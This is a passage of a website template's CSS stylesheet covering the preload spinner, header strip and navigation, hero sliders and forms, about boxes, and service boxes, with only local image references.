



/* ==========================================================================
  03. PRELOAD SPINNER
  =========================================================================== */

#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
  background-color: #fff;
}

#loader {
  width: 256px;
  height: 38px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -128px;
  margin-top: -19px;
}

.loader-inner {
  width: 256px;
  height: 38px;
  background: url(../images/loader.gif) center center no-repeat;  
}




/* ==========================================================================
  04. HEADER & NAVIGATION
  =========================================================================== */

.header {
  width: 100%;
  display: block;
  padding-top: 0px;
  z-index: 999;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out; 
 }

 .headerwp {
  max-width: 1140px;
  margin: 0 auto;
  padding: 0;
 }

 .posrlt {
  position: relative;
 }

#header-2 .wsmainfull.cloned .wsmenu {
  float: right;
}

#header-2 .wsmainfull.cloned .desktoplogo {
  padding: 16px 0px 0px 0px;
  display: block;
}

#header-2 .wsmainfull.cloned .wsmenu > .wsmenu-list > li > a {
  padding: 10px 32px 10px 18px;
}

#header-2 .wsmainfull.cloned .wsmenu > .wsmenu-list > li.header-btn a {
  display: block;
  padding: 5px 15px 5px 15px;
  margin-left: 0;
}

#header-2 .wsmainfull.cloned  .header-button {
  display: none;
}

/*------------------------------------------*/
/*   HEADER STRIP  
/*------------------------------------------*/

.headtoppart {
  display: block;
  width: 100%;
  height: 40px;
  margin: 0px auto;
  padding: 0px 0px;
  min-width: 320px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out; 
}

.headtoppart.bg-lightgrey {
  background-color: #f2f2f2;
}

.headertopleft {
  width: 50%;
  float: left;
  padding-left: 15px;
}

.headertopright {
  width: 50%;
  float: right;
  text-align: right;
  padding-right: 15px;
}

.headertopright a {
  width: auto;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #fff;
  font-size: 13px;
  float: right;
  padding:0px 5px
}

.headertopright a.idiomasicon {
  width: auto;
  height: 40px;
  text-align: center;
  line-height: 38px;
  color: #fff;
  font-size: 13px;
  float: right;
}


.headertopright a:hover {
  background-color: var(--secondary-blue-color);
}

.headertopright a.facebookicon{
	margin-left:14px	
}

.headertopright a.facebookicon, .headertopright a.twittericon, .headertopright a.linkedinicon, .headertopright a.instagramicon{
  width: 30px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #fff;
  font-size: 13px;
  float: right;
}

.headertopright a.facebookicon{
  background-color: #3b5998;
  color: #fff;
}

.headertopright a.twittericon{
  background-color: #55acee;
  color: #fff;
}

.headertopright a.linkedinicon{
  background-color: #0077b5;
  color: #fff;
}

.headertopright a.instagramicon{
  background-color: #d92e7e;
  color: #fff;
}


.headertopright a.facebookicon:hover, .headertopright a.twittericon:hover, .headertopright a.linkedinicon:hover, .headertopright a.instagramicon:hover{
  background-color: var(--secondary-blue-color);
  color: #fff;
}

.address a {
  color: #fff;
  font-size: 14px;
  line-height: 40px;
  font-weight:600
}

.address span {
  color: #fff;
  font-size: 13px;
  line-height: 40px;
  margin-right: 9px;
}

.address i {
  position: relative;
  color: #fff;
  font-size: 11px;
  top: -1px;
  margin-right: 7px;
  margin-left: 5px;
}

.norlt {
  position: static;
}

.menuwrapper {
  position: relative;
}

.show-grid {
  background-color: #fff;
}

.btn-border {
  border: 2px solid;
  border-radius: 40px;
  display: inline-block;
  font-size: 13px;
  text-transform: uppercase;
  -moz-user-select: none;
  background-image: none;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
  color: #fff;
  padding: 15px 40px;
}

.btn-border:hover {
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
}

.btn-border:focus {
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
}

.mobiletext02 {
  display: none;
}


.bg-lightgrey .address a, 
.bg-lightgrey .address span {
  color: #747373;
}

.bg-lightgrey .address i,
.bg-lightgrey .headertopright a {
  color: #5f5f5f;
}

@media only screen and (min-width: 230px) and (max-width:991px) {

  .headtoppart {
    display: none;
  }

  .swichermainbx {
    width: 96%;
    margin: 25% 2%;
    display: block;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 15px 25px;
    border-radius: 14px;
  }

  .swichermainleft, .swichermainright {
    width: 98%;
    margin: 1% 1%;
  }

  .wscolorcode {
   width: 12.5%;
  }

  .swichertxt {
   display: none;
  }

  .swichertxt02 span {
   display: none;
  }
}

/*------------------------------------------*/
/*   HEADER WIDGET 
/*------------------------------------------*/

.hero-widget {
  padding: 15px 0;
  border-bottom: 1px solid #eee;
}

.header-widget {
  margin-top: 5px;
}

.header-widget span {
  float: left;
  margin-right: 8px;
}

.header-widget.icon-xs [class*="flaticon-"]:before,
.header-widget.icon-xs [class*="flaticon-"]:after {   
  font-size: 2rem;
}

.header-widget p {
  font-size: 14px;
  line-height: 1;
  margin-bottom: 5px;
}

p.header-widget-phone {
  font-size: 17px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin-top: 3px;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*   MEGAMENU LATEST NEWS
/*------------------------------------------*/

.wsmegamenu .latest-news li { 
  padding: 15px 0;
  border-bottom: 1px dashed #c0c0c0;
}

.wsmegamenu .latest-news li:first-child {
  padding: 0 0 15px;
}

.wsmegamenu .latest-news li:last-child {
  padding: 15px 0 0;
  border-bottom: 0; 
}

.wsmegamenu .latest-news img {
  text-align: center;
  float: left;
  width: 90px;
  min-width:90px;
}

.wsmegamenu .post-summary {
  overflow: hidden;
  padding-left: 20px;
}

/*------------------------------------------*/
/*  MEGAMENU LATEST NEWS TYPOGRAPHY
--------------------------------------------*/

.wsmegamenu .post-summary a { 
  color: var(--primary-silver-color);
  font-size: 15px;
}

.wsmegamenu .latest-news .post-summary a:hover { 
  color: var(--primary-silver-color);
  text-decoration: underline;
}

.wsmegamenu .latest-news p { 
  color: var(--primary-silver-color);  
  font-size: 14px;
  margin-top: 6px;
  margin-bottom: 0;
}




/* ==========================================================================
  05. HERO
  =========================================================================== */

.hero-section .container {
  position: relative;
  z-index: 3;
}

#hero-1 {
  background-image: url(../images/hero-1.jpg);
  padding-top: 30px;
}

#hero-4 {
  background-image: url(../images/hero-4.jpg);
  padding-top: 80px;
  padding-bottom: 40px;
}

#hero-5 {
  background-image: url(../images/hero-5.jpg);
  padding-top: 90px;
  padding-bottom: 210px;
}

#hero-12 {
  position: relative;
  padding-top: 100px;
  padding-bottom: 200px;
}

/*------------------------------------------*/
/*  HERO SLIDER
/*------------------------------------------*/

.slider {
  position: relative;
  max-width: 100%;
  height: 600px;
}

.slider .slides {
  margin: 0;
  height: 600px;
}

#hero-3 .slider, 
#hero-10 .slider,
#hero-3 .slider .slides, 
#hero-10 .slider .slides {
  height: 650px;
}

.slider .slides li {
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: inherit;
  overflow: hidden;
}

.slider .slides li img {
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: center;
}

.slider .slides li .caption {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}

.slider .slides li.active {
  z-index: 2;
}

/*------------------------------------------*/
/*  Slider Animation
/*------------------------------------------*/

.center-align {
  text-align: center;
}

/*------------------------------------------*/
/*  Slider Indicators
/*------------------------------------------*/

.slider .indicators {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 10px;
  margin: 0; 
  z-index: 98;
}

.slider .indicators .indicator-item {
  display: inline-block;
  position: relative;
  cursor: pointer;
  background-color: transparent;
  height: 10px;
  width: 10px;
  border: 2px solid #fff;
  margin: 0 7px;
  opacity: .5;
  -webkit-transition: background-color .3s;
  transition: background-color .3s;
  border-radius: 50%;
}

.slider.blue-nav .indicators .indicator-item {
  border: 2px solid var(--primary-blue-color);
  opacity: .5;
}

.slider.green-nav .indicators .indicator-item {
  border: 2px solid #0dc176;
  opacity: .5;
}

.slider .indicators .indicator-item.active {
  background-color: #fff;
  opacity: 1;
}

.slider.blue-nav .indicators .indicator-item.active {
  background-color: var(--primary-blue-color);
  opacity: 1;
}

.slider.green-nav .indicators .indicator-item.active {
  background-color: #0dc176;
  opacity: 1;
}

/*------------------------------------------*/
/*  HERO IMAGES CAROUSEL
/*------------------------------------------*/ 

#heroCarousel {
  position: relative; 
  z-index: 1; 
}

#heroCarousel .carousel-item {
  height: 100%; 
  min-height: 620px; 
}

#carousel-slide-1 {
  background-image: url(../images/carousel/slide-1.jpg); 
  background-position: top center;
}

#carousel-slide-2 {
  background-image: url(../images/carousel/slide-2.jpg); 
}

#carousel-slide-3 {
  background-image: url(../images/carousel/slide-3.jpg); 
}

#heroCarousel .mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.carousel-control-next, 
.carousel-control-prev { 
  height: 45px; 
  width: 45px; 
  padding: 5px; 
  top: 50%; 
  bottom: auto; 
  transform: translateY(-50%); 
}

.carousel-control-next-icon, 
.carousel-control-prev-icon {
  width: 35px;
  height: 35px;
}

.carousel-control-next-icon {
  background-image: url(../images/next.svg);
}

.carousel-control-prev-icon {
  background-image: url(../images/prev.svg);
}

.carousel-control-next { 
  right: 25px; 
}

.carousel-control-prev { 
  left: 25px; 
}

/*------------------------------------------*/
/*  HERO TEXT
/*------------------------------------------*/

#hero-1 .hero-txt {
  margin-top: -60px;
}

#hero-3 .caption-txt {
  margin-top: -100px;
  padding-left: 30px;
}

.hero-5-strip {
  padding: 20px 40px;
  display: inline-block;
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
}

#hero-5 .hero-txt {
  background-color: #fff;
  padding: 50px 40px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px; 
}

#hero-6 .caption-txt {
  margin-top: -80px;
}

#hero-10 .caption-txt {
  margin-top: -90px;
}

#hero-11 .caption-txt {
  margin-top: -100px;
}

#hero-12 .hero-txt {
  padding-right: 40px;
  padding-left: 20px;
}

/*------------------------------------------*/
/*  Hero Headers
/*------------------------------------------*/ 

#hero-1 h2 {
  font-size: 4.5rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0;
  margin-bottom: 25px;
}

#hero-1 h5,
#hero-4 h5,
.hero-5-strip h5,
#hero-7 h5,
#hero-8 h5,
#hero-9 h5,
#hero-12 h5 {
  font-size: 0.85rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 25px;
}

#hero-2 h2,
#hero-11 h2 {
  font-size: 3.75rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0; 
  margin-bottom: 25px;
}

#hero-2 h2 span,
#hero-6 h2 span,
#hero-9 h2 span,
#hero-11 h2 span  {
  font-weight: 900;
}

#hero-3 h2 {
  font-size: 5.15rem;
  font-weight: 900;
  line-height: 1.1;
  letter-spacing: -2px;
  margin-bottom: 25px;
}

#hero-3 h2 span {
  color: #ff005a;
}

#hero-4 h2 {
  font-size: 3.65rem;
  font-weight: 900;
  line-height: 1.25;
  text-transform: uppercase;
  letter-spacing: -0.5px;
  margin-bottom: 30px;
}

#hero-5 h3 {
  font-size: 2.15rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 20px;
}

#hero-5 h4 {
  font-size: 1.75rem;
  line-height: 1;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 15px;
}

.hero-5-strip h5 {
  line-height: 1;
  margin-bottom: 0;
}

#hero-6 h2 {
  font-size: 3.75rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0.5px; 
  margin-bottom: 20px;
}

#hero-6 h5 {
  font-size: 0.95rem;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 30px;
}

#hero-7 h2 {
  font-size: 2.3rem;
  font-weight: 900;
  line-height: 1.15;
  text-transform: uppercase;
  letter-spacing: 0;
  margin-bottom: 25px;
}

#hero-8 h2 {
  font-size: 5.25rem;
  font-weight: 700;
  line-height: 1.15;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  margin-bottom: 25px;
}

#hero-9 h2 {
  font-size: 3.5rem;
  font-weight: 400;
  line-height: 1.25;
  text-transform: uppercase;
  letter-spacing: -1.5px;
  margin-bottom: 25px;
}

#hero-10 h2 {
  font-size: 3.85rem;
  text-transform: uppercase;
  font-weight: 900;
  line-height: 1.15;
  letter-spacing: 4px;
  margin-bottom: 25px;
}

#hero-11 h2 {
  font-size: 6rem;
  font-weight: 900;
  letter-spacing: -0.5px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

#hero-11 h3 { 
  font-size: 1.65rem;
  line-height: 1;
  font-weight: 400;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  display: inline-block;
  background-color: transparent;
  border: 2px solid #fff;
  padding: 12px 20px;
  margin-bottom: 30px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

#hero-12 h2 {
  font-size: 4rem;
  letter-spacing: -0.5px;
  text-transform: uppercase;
  margin-bottom: 25px;
}

#hero-12 h2 span {
  font-weight: 900;
  letter-spacing: -1px;
}

/*------------------------------------------*/
/*  Hero Paragraphs
/*------------------------------------------*/

#hero-1 .hero-txt p,
#hero-2 .caption p,
#hero-7 .caption p {
  padding-right: 5%;
}

#hero-4 .hero-txt p,
#hero-8 .caption p,
#hero-9 .caption p,
#hero-10 .caption p,
#hero-12 .hero-txt p {
  padding-right: 10%;
}

#hero-6 .caption p {
  padding: 0 18%;
}

/*------------------------------------------*/
/*  Hero Buttons
/*------------------------------------------*/

.hero-section .btn {
  margin-top: 20px;
}

/*------------------------------------------*/
/*  HERO FORM 
/*------------------------------------------*/

.hero-form { 
  padding: 45px 30px 40px;
  margin: 0 20px 0 50px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.hero-form .col-md-12,
.hero-form .col-lg-12 { 
  padding: 0; 
}

.form-group {
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  Hero Form Text
/*------------------------------------------*/

.hero-form h4 { 
  line-height: 1;
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*  Hero Form Input
/*------------------------------------------*/

.form-control,
.custom-select {
  background-color: #fff;
  color: var(--primary-silver-color);
  height: 48px;
  font-size: 15px;
  line-height: 1;
  font-weight: 300;
  padding: 4px 15px;
  margin-bottom: 15px;
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; 
  box-shadow: none; 
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.hero-form .custom-select {
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
}

/*------------------------------------------*/
/*  Contact Form Placeholder
/*------------------------------------------*/

.form-control::-moz-placeholder { color: #555; } 
.custom-select::-moz-placeholder { color: #555; } 
.form-control:-ms-input-placeholder { color: #555; }
.custom-select:-ms-input-placeholder { color: #555; }
.form-control::-webkit-input-placeholder { color: #555; }
.custom-select::-webkit-input-placeholder { color: #555; }

/*------------------------------------------*/
/*  Hero Form Input Focus
/*------------------------------------------*/

.form-control:focus {
  background-color: #f0f0f0;
  border-color: #ccc;
  outline: 0px none;
  box-shadow: none;
}

/*------------------------------------------*/
/*  Hero Form Button
/*------------------------------------------*/

.hero-form .btn {
  display: block;
  width: 100%;
  height: 50px;
  margin-top: 0;
}

.hero-form .btn:focus {
  outline: 0px none;
  box-shadow: none;
}

/*------------------------------------------*/
/*  Hero Form Message
/*------------------------------------------*/

.hero-form label.error {
  color: #e74c3c;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 20px;
}

.hero-form-msg {
  width: 100%!important;
  display: block;
  text-align: center;
}

.hero-form .sending-msg {
  margin-top: 20px;
}

.hero-form .loading {
  color: #f0f0f0;
  font-size: 17px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
}

/*------------------------------------------*/
/*   HERO IMAGE
/*------------------------------------------*/

.hero-1-img {
  margin-left: -20px;
}

.hero-1-img img {
  position: relative;
  max-width: none;
  display: inline-block;
}

.hero-12-img { 
  background-image: url(../images/hero-12-img.jpg);
  background-repeat: no-repeat;
  background-position: center center;   
  background-size: cover;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 45%;
  left: 55%;
}




/* ==========================================================================
  06. ABOUT
  =========================================================================== */

#about-1,
#about-2,
#about-3 {
 position: relative;
 margin-top: -120px;
 z-index: 99;
}

#about-1 .col-lg-3,
#about-2 .col-lg-4 {
  padding: 0;
}

#about-1 .row,
#about-2 .row {
  margin-left: 0;
  margin-right: 0;
}

.abox-2-holder,
.abox-3-holder {
  background-color: #fff;
  border: 1px solid #eee;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  box-shadow: 0 0 10px rgba(0, 0, 0, .1);
}

.abox-3-holder {
  border: 1px solid #f5f5f5;
  padding: 50px 15px;
}

#about-5 .container,
#about-6 .container {
  overflow: hidden;
}

/*------------------------------------------*/
/*  ABOUT BOX
/*------------------------------------------*/

#abox-1 { background-color: #36a8eb; border-radius: 6px 0 0 6px; }
#abox-2 { background-color: #088edd; }
#abox-3 { background-color: #1977cc; }
#abox-4 { background-color: #1063af;  border-radius: 0 6px 6px 0; }

.abox-1 {
  height: 300px;
  padding: 45px 30px;
  overflow: hidden;
}

.abox-2 {
  padding: 45px 30px 40px;
  overflow: hidden;
}

.abox-3 {
  padding: 0 30px;
}

/*------------------------------------------*/
/*   ABOUT BOX TEXT
/*------------------------------------------*/

.abox-4-txt {
  margin-top: 25px;
}

/*------------------------------------------*/
/*  About Box Typography
/*------------------------------------------*/

.abox-1 h5,
.abox-2 h5 {
  line-height: 1;
  margin-bottom: 25px;
}

.abox-2 h5 {
  margin-bottom: 30px;
}

.abox-3 h5,
.abox-4 h5  {
  font-size: 1.0rem;
  line-height: 1;
  font-weight: 900;
  letter-spacing: 0.25px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.abox-1 p,
.abox-2 p,
.abox-3 p,
.abox-4 p {
  font-size: 0.925rem;
  margin-bottom: 0;
}

.abox-3 p.blue-color {
  font-size: 0.975rem;
  font-weight: 400;
  margin-bottom: 15px;
}

.abox-1 h5.emergency-call {
  line-height: 1.15rem!important;
}

.abox-2 h4.emergency-call {
  line-height: 1.5rem!important;
}

.abox-1 i,
.abox-2 i {   
  font-size: 1.15rem;
  line-height: 1!important;
  margin-right: 3px;
  position: relative;
  top: -2px;
}

.abox-2 i {   
  font-size: 1.5rem;
  margin-right: 5px;
}

/*------------------------------------------*/
/*  About Box Table
/*------------------------------------------*/

.abox-4-table {
  background-color: #f9f9f9;
  border: 1px solid #f5f5f5;
  padding: 50px 30px 25px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.abox-4-table.blue-table {
  background-color: var(--primary-blue-color);
  border: 1px solid var(--primary-blue-color);
  color: #fff;
  box-shadow: none;
}

.abox-4-table h5,
.abox-4-table h4 {
  margin-bottom: 15px;
}

.abox-4-table.blue-table h5,
.abox-4-table.blue-table h4,
.abox-4-table.blue-table table {
  color: #fff;
}

.abox-1 table,
.abox-2 table {
  margin-bottom: 0;
}

.abox-4-table table {
  margin-top: 15px;
  margin-bottom: 10px;
}

.abox-1 .table td, .abox-1 .table th {
  font-size: 13px;
  padding: 13px 0;
  border-top: none;
  border-bottom: 1px dashed rgba(255, 255, 255, .6);
}

.abox-2 .table td, .abox-2 .table th {
  font-size: 15px;
  padding: 13px 0;
  border-top: none;
  border-bottom: 1px dashed #aaa;
}

.abox-4-table .table td, .abox-4 .table th {
  font-size: 15px;
  padding: 6px 0;
  border-top: none;
  border-bottom: 1px dashed #aaa;
}

.abox-4-table.blue-table .table td, 
.abox-4-table.blue-table .table th {
  border-bottom: 1px dashed rgba(255, 255, 255, .6);
}

.abox-2 .table .last-tr td, .abox-2 .table .last-tr th,
.abox-1 .table .last-tr td, .abox-1 .table .last-tr th,
.abox-4-table .table .last-tr td, .abox-4-table .table .last-tr th {
  border-bottom: none;
}

td.text-right {
  font-weight: 500;
}



/* ==========================================================================
  07. SERVICES
  =========================================================================== */

#services-6 {
  background-image: url(../images/banner-2.jpg);
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;   
  background-size: cover;
  background-attachment: fixed !important;
}

#services-6 .container {
  overflow: hidden;
}

#services-8 {
  position: relative;
} 

.services-8-bg { 
  background-color: #f8f9fb;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 50%;
  left: 50%;
  z-index: 3;
}

.s8-holder {
  z-index: 4;
}

.s8-boxes {
  z-index: 4;
  padding-left: 60px;
}

/*------------------------------------------*/
/*  SERVICE BOX
/*------------------------------------------*/

.sbox-1,
.sbox-4,
.sbox-6 {
  margin-bottom: 50px;
} 

.sbox-2 {
  text-align: center;
  margin-bottom: 30px;
  background-color: #fff;
  border: 1px solid #ccc;
  padding: 60px 10px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out; 
} 

.sbox-2:hover{
  background-color:  var(--primary-blue-color);
  border: 1px solid  var(--primary-blue-color);
  color:#fff;
  -webkit-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.3);
}


.sbox-2:hover .sbox-2-icon {
  -webkit-transform: translate3d(0, 35px, 0);
  transform: translate3d(0, 35px, 0);
}

.sbox-2:hover h5.sbox-2-title {
  -webkit-transform: translate3d(0, -65px, 0);
  transform: translate3d(0, -65px, 0); 
}

.bg-lightgrey .sbox-2:hover {
  background-color: var(--primary-blue-color);
  border: 1px solid var(--primary-blue-color);
}

.bg-lightgrey .sbox-2:hover .sbox-2-icon,
.bg-lightgrey .sbox-2:hover h5.sbox-2-title {
  color: #fff;
}

.sbox-2:hover {
  background-color: var(--primary-blue-color);
  border: 1px solid var(--primary-blue-color);
}

.sbox-2:hover .sbox-2-icon,
.sbox-2:hover h5.sbox-2-title {
  color: #fff;
}

.sbox-3 {
  text-align: center;
  background-color: #fff; 
  border: 1px solid #ddd;
  margin: 0 8px 40px;
  padding: 40px 20px 40px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
} 

.sbox-5 {
  text-align: center;
  background-color: #fff; 
  border: 1px solid #ddd;
  margin: 0 8px 40px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
} 

.sbox-5 img {
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
} 

.sbox-7 {
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  padding: 30px;
  margin-bottom: 30px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  transition: all 450ms ease-in-out; 
} 

.bg-lightgrey .sbox-2,
.bg-lightgrey .sbox-3,
.bg-lightgrey .sbox-5,
.bg-lightgrey .sbox-7 {
  background-color: #fff;
  border: 1px solid #f5f5f5;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

/*------------------------------------------*/
/*   SERVICE BOX TEXT
/*------------------------------------------*/

.sbox-4-txt {
  margin-top: 15px;
}

.sbox-5-txt {
  padding: 5px 20px 40px;
}

.sbox-7-txt {
  overflow: hidden;
  padding-left: 20px;
}

/*------------------------------------------*/
/*  SERVICE BOX TYPOGRAPHY
/*------------------------------------------*/

.sbox-1 h5 {
  margin-top: 22px;
  margin-bottom: 13px;
}

.sbox-2 h5 {
  letter-spacing: -0.5px;
  margin-top: 25px; 
  margin-bottom: 0;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;  
}

.sbox-3 h5,
.sbox-5 h5 {
  font-size: 0.93rem;
  line-height: 1.2;
  font-weight: 900;
  text-transform: uppercase;
  margin-top: 25px;
  margin-bottom: 15px;
}

.sbox-4 h5 {
  line-height: 1;
  margin-top: 25px;
  margin-bottom: 15px;
}

.sbox-6 h5 {
  margin-bottom: 10px;  
}

.sbox-7 h5 {
  line-height: 1;
  margin-bottom: 10px;  
}

/*------------------------------------------*/
/*  Service Box Paragraph
/*------------------------------------------*/

.sbox-1 p,
.sbox-2 p,
.sbox-4 p,
.sbox-7 p {
  line-height: 1.5;
  margin-bottom: 0;
} 

.sbox-3 p,
.sbox-5 p {
  color: var(--primary-silver-color);
  font-size: 0.925rem;
  line-height: 1.5;
  margin-bottom: 0;
} 

/*------------------------------------------*/
/*  Service Box Icon
/*------------------------------------------*/

.sbox-2-icon {
  color: var(--primary-blue-color);
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;  
}

.sbox-3-icon {
  background-color: var(--primary-blue-color);
  display: inline-block;
  width: 110px;
  height: 110px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

.sbox-3-icon.st-blue-icon {
  background-color: var(--primary-blue-color);
}

.icon-sm .sbox-3-icon [class*="fas "]:before,
.icon-sm .sbox-3-icon [class*="fas "]:after { 
  color: #fff;
  font-size: 3.45rem;
  line-height: 110px!important;
}

.icon-xs .sbox-7-icon [class*="fas "]:before,
.icon-xs .sbox-7-icon [class*="fas "]:after { 
  color: #fff;
  font-size: 3.45rem;
  line-height: 110px!important;
}

.icon-sm .sbox-3-icon [class*="flaticon-"]:before,
.icon-sm .sbox-3-icon [class*="flaticon-"]:after { 
  color: #fff;
  font-size: 3.45rem;
  line-height: 110px!important;
}

.sbox-6-img {
  position: relative;
  text-align: center;
  margin-bottom: 40px;
}

.sbox-7 span {     
  float: left;
  text-align: center;
  margin-top: 4px;
}

/*------------------------------------------*/
/*   Services 7 Table
/*------------------------------------------*/ 

.services-7-table {
  background-color: #f9f9f9;
  border: 1px solid #f5f5f5;
  padding: 35px 40px 30px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.services-8-table {
  padding: 0 80px 0 40px;
  margin-bottom: 40px;
}

.services-7-table.blue-table {
  background-color: var(--primary-blue-color);
  border: 1px solid var(--primary-blue-color);
  color: #fff;
  box-shadow: none;
}

.services-7-table h5,
.services-7-table h4 {
  margin-bottom: 15px;
}

.services-8-table h4 {
  margin-bottom: 20px;
}

.services-8-table h5 {
  margin-bottom: 15px;
}

.services-8-table p {
  margin-bottom: 0;
}

.services-7-table table {
  margin-top: 15px;
  margin-bottom: 20px;
}

.services-8-table table {
  margin-top: 25px;
  margin-bottom: 25px;
}

.services-7-table.blue-table h5,
.services-7-table.blue-table h4,
.services-7-table.blue-table table {
  color: #fff;
}

.services-7-table .table td, .services-7-table .table th {
  font-size: 16px;
  padding: 16px 0;
  border-top: none;
  border-bottom: 1px dashed #aaa;
}

.services-7-table.blue-table .table td, 
.services-7-table.blue-table .table th {
  border-bottom: 1px dashed rgba(255, 255, 255, .6);
}

.services-8-table .table td, .services-8-table .table th {
  color: #fff;
  font-size: 16px;
  padding: 18px 0;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  border-top: none;
  border-bottom: 1px dashed rgba(255, 255, 255, .6);
}

.services-7-table .table .last-tr td, 
.services-7-table .table .last-tr th,
.services-8-table .table .last-tr td, 
.services-8-table .table .last-tr th {
  border-bottom: none;
}

/*------------------------------------------*/
/*   Services Owl Carousel Dots
/*------------------------------------------*/

.services-section .owl-theme .owl-dots .owl-dot span {
  background: transparent;
  border: 2px solid var(--primary-blue-color);
}

.services-section .owl-theme .owl-dots .owl-dot.active span, 
.services-section .owl-theme .owl-dots .owl-dot:hover span {
  background: var(--primary-blue-color);
}

/*------------------------------------------*/
/*  SERVICE DETAILS
/*------------------------------------------*/

.s1-page h3.h3-xl {
  letter-spacing: -0.5px;
  margin-bottom: 8px;
}

.s2-page h3.h3-md {
  margin-bottom: 10px;
}
